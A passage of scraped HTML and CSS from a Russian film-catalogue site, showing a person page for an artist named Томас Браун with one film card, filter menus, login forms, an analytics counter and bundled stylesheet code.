                    <div class="person__social-item">
                        <i class="icon__twitter"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__odnoklassniki"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__telegram"></i>
                    </div>
                </div>
            </div>

            <div class="person__column person__column--spacer"></div>

            <div class="person__column person__column--right">

                <div class="person__name">Томас Браун</div>
                                    <div
                        class="person__name-transliteration">Tomas Braun</div>
                

                <div class="person__description">
                    <div class="person__description-block-title">Описание</div>
                                        <div class="person__description-items">

                                                    <div class="person__description-item">
                                <div class="person__description-title">
                                    Карьера
                                </div>
                                <div class="person__description-text">
                                    Художник
                                </div>
                            </div>
                        
                        
                        
                        
                        
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="catalog">

        <div class="catalog__header catalog__header--person">
            Все фильмы
        </div>

        <div class="films" data-toggle="ajaxScroll" data-url="https://gmgo.ru/films/json/person/tomas-braun" data-first-page="2">

                            <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                    </div>
    </div>


</section>


























































































        <div class="block person-block-filter">
        <div class="block__title">Фильтры</div>


        <div class="filter">
            <label for="filter_person_actor" class="filter__label">Актер</label>
            <select class="filter__select" id="filter_person_actor">
                <option selected value="tomas-braun">Томас Браун</option>
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_country" class="filter__label">Страны</label>
            <select class="filter__select" id="filter_person_country">
                <option value="all">Все страны</option>
                                    <option
                         value="ssa">США
                    </option>
                                    <option
                         value="novaya-zelandiya">Новая Зеландия
                    </option>
                                    <option
                         value="velikobritaniya">Великобритания
                    </option>
                                    <option
                         value="rossiya">Россия
                    </option>
                                    <option
                         value="irlandiya">Ирландия
                    </option>
                                    <option
                         value="sveciya">Швеция
                    </option>
                                    <option
                         value="belgiya">Бельгия
                    </option>
                                    <option
                         value="franciya">Франция
                    </option>
                                    <option
                         value="indiya">Индия
                    </option>
                                    <option
                         value="oae">ОАЭ
                    </option>
                                    <option
                         value="kanada">Канада
                    </option>
                                    <option
                         value="germaniya">Германия
                    </option>
                                    <option
                         value="gonkong">Гонконг
                    </option>
                                    <option
                         value="katar">Катар
                    </option>
                                    <option
                         value="avstraliya">Австралия
                    </option>
                                    <option
                         value="yaponiya">Япония
                    </option>
                            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Жанры</label>
            <select class="filter__select" id="filter_person_genre">
                <option value="all">Все жанры</option>
                                    <option
                         value="drama">Драма
                    </option>
                                    <option
                         value="fantastika">Фантастика
                    </option>
                                    <option
                         value="kriminal">Криминал
                    </option>
                                    <option
                         value="detektiv">Детектив
                    </option>
                                    <option
                         value="fentezi">Фэнтези
                    </option>
                                    <option
                         value="priklyuceniya">Приключения
                    </option>
                                    <option
                         value="triller">Триллер
                    </option>
                                    <option
                         value="boevik">Боевик
                    </option>
                                    <option
                         value="uzasy">Ужасы
                    </option>
                                    <option
                         value="melodramy">Мелодрамы
                    </option>
                                    <option
                         value="melodrama">Мелодрама
                    </option>
                                    <option
                         value="komediya">Комедия
                    </option>
                                    <option
                         value="muzyka">Музыка
                    </option>
                                    <option
                         value="biografiya">Биография
                    </option>
                                    <option
                         value="istoriya">История
                    </option>
                                    <option
                         value="voennyi">Военный
                    </option>
                                    <option
                         value="myuzikl">Мюзикл
                    </option>
                                    <option
                         value="sport">Спорт
                    </option>
                                    <option
                         value="semeinyi">Семейный
                    </option>
                
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Годы</label>
            <select class="filter__select" id="filter_person_year">
                <option value="all">Все года</option>
                                    <option
                         value="2020">2020
                    </option>
                                    <option
                         value="2018">2018
                    </option>
                                    <option
                         value="2017">2017
                    </option>
                                    <option
                         value="2016">2016
                    </option>
                                    <option
                         value="2015">2015
                    </option>
                                    <option
                         value="2014">2014
                    </option>
                                    <option
                         value="2012">2012
                    </option>
                                    <option
                         value="2011">2011
                    </option>
                                    <option
                         value="2010">2010
                    </option>
                                    <option
                         value="2009">2009
                    </option>
                                    <option
                         value="2008">2008
                    </option>
                                    <option
                         value="2007">2007
                    </option>
                                    <option
                         value="2006">2006
                    </option>
                                    <option
                         value="2005">2005
                    </option>
                                    <option
                         value="2004">2004
                    </option>
                                    <option
                         value="2003">2003
                    </option>
                                    <option
                         value="2001">2001
                    </option>
                                    <option
                         value="2000">2000
                    </option>
                                    <option
                         value="1996">1996
                    </option>
                                    <option
                         value="1995">1995
                    </option>
                                    <option
                         value="1994">1994
                    </option>
                                    <option
                         value="1993">1993
                    </option>
                                    <option
                         value="1992">1992
                    </option>
                                    <option
                         value="1989">1989
                    </option>
                                    <option
                         value="1987">1987
                    </option>
                                    <option
                         value="1986">1986
                    </option>
                                    <option
                         value="1985">1985
                    </option>
                                    <option
                         value="1984">1984
                    </option>
                                    <option
                         value="1983">1983
                    </option>
                                    <option
                         value="1959">1959
                    </option>
                                    <option
                         value="1939">1939
                    </option>
                                    <option
                         value="">
                    </option>
                            </select>
        </div>


    </div>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://gmgo.ru/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d
body_size: 64724
content:
.dropzone,.dropzone *{box-sizing:border-box}.dropzone{position:relative}.dropzone .dz-preview{display:inline-block;margin:.5em;position:relative;width:120px}.dropzone .dz-preview .dz-progress{border:1px solid #aaa;display:block;height:15px}.dropzone .dz-preview .dz-progress .dz-upload{background:green;display:block;height:100%;width:0}.dropzone .dz-preview .dz-error-message{color:red;display:none}.dropzone .dz-preview.dz-error .dz-error-mark,.dropzone .dz-preview.dz-error .dz-error-message,.dropzone .dz-preview.dz-success .dz-success-mark{display:block}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:none;height:58px;left:30px;left:50%;margin-left:-27px;position:absolute;top:30px;width:54px}
@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{background:#fff;border:2px solid rgba(0,0,0,.3);min-height:150px;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{margin:2em 0;text-align:center}.dropzone .dz-message .dz-button{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.dropzone .dz-preview{display:inline-block;margin:16px;min-height:100px;position:relative;vertical-align:top}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{background:#999;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background:linear-gradient(180deg,#eee,#ddd);border-radius:20px}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{border:none;cursor:pointer;display:block;font-size:14px;text-align:center}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{color:rgba(0,0,0,.9);font-size:13px;left:0;line-height:150%;max-width:100%;min-width:100%;opacity:0;padding:2em 1em;position:absolute;text-align:center;top:0;z-index:20}.dropzone .dz-preview .dz-details .dz-size{font-size:16px;margin-bottom:1em}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{background-color:hsla(0,0%,100%,.8);border:1px solid hsla(0,0%,78%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);border-radius:3px;padding:0 .4em}.dropzone .dz-preview:hover .dz-image img{filter:blur(8px);transform:scale(1.05)}.dropzone .dz-preview .dz-image{border-radius:20px;display:block;height:120px;overflow:hidden;position:relative;width:120px;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{animation:slide-in 3s cubic-bezier(.77,0,.175,1);opacity:1}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:block;left:50%;margin-left:-27px;margin-top:-27px;opacity:0;pointer-events:none;position:absolute;top:50%;z-index:500}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;height:54px;width:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{background:hsla(0,0%,100%,.9);border-radius:8px;height:16px;left:50%;margin-left:-40px;margin-top:-8px;opacity:1;overflow:hidden;pointer-events:none;position:absolute;top:50%;-webkit-transform:scale(1);width:80px;z-index:1000}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:-webkit-gradient(linear,left top,left bottom,from(#666),to(#444));background:linear-gradient(180deg,#666,#444);bottom:0;left:0;position:absolute;top:0;transition:width .3s ease-in-out;width:0}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{background:#be2626;background:-webkit-gradient(linear,left top,left bottom,from(#be2626),to(#a92222));background:linear-gradient(180deg,#be2626,#a92222);border-radius:8px;color:#fff;display:block;display:none;font-size:13px;left:-10px;opacity:0;padding:.5em 1.2em;pointer-events:none;position:absolute;top:130px;transition:opacity .3s ease;width:140px;z-index:1000}.dropzone .dz-preview .dz-error-message:after{border-bottom:6px solid #be2626;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:64px;position:absolute;top:-6px;width:0}
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas,.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-pull-left.icon__eye,.fa-pull-left.icon__eye-splash,.fa-pull-left.icon__instagram,.fa-pull-left.icon__odnoklassniki,.fa-pull-left.icon__plus,.fa-pull-left.icon__quote-left,.fa-pull-left.icon__telegram,.fa-pull-left.icon__times,.fa-pull-left.icon__twitter,.fa-pull-left.icon__vk,.fa-pull-left.icon__youtube,.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa-pull-right.icon__eye,.fa-pull-right.icon__eye-splash,.fa-pull-right.icon__instagram,.fa-pull-right.icon__odnoklassniki,.fa-pull-right.icon__plus,.fa-pull-right.icon__quote-left,.fa-pull-right.icon__telegram,.fa-pull-right.icon__times,.fa-pull-right.icon__twitter,.fa-pull-right.icon__vk,.fa-pull-right.icon__youtube,.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1